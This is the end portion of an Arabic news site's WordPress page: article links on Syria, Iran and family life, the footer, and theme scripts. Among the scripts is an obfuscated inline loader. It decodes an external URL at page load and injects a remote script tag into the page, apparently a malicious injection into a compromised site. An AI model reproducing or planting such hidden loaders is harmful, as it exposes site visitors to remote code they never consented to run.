                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>                </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Newsmatic - News WordPress Theme 2026.				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-bottom-menu-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6030"><a href="#">Blog</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="#">Privacy</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6032"><a href="#">Contact</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"07d6c6e498","ajaxUrl":"https://www.alwan-news.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alwan-news.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alwan-news.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c15d522db041e9f',t:'MTc2ODk4ODI0My4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>